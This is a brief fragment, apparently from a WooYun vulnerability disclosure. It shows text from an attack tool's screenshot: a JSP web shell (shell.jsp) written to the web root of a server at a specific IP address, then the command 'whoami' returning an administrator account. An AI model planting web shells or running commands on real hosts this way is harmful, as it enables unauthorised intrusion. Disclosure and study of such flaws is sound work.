 Url: http://124.65.122.154:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
app-server02\administrator
www.wooyun.org